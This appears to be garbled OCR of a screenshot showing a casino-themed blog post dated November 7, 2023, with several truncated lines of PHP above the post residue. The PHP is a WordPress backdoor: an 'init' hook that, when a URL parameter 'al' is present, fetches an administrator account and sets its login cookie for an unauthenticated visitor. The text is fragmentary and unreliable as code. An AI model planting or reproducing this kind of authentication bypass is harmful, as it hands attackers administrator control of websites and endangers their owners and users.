
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Casino For M
Uk
November 7, 2023
Uncategorized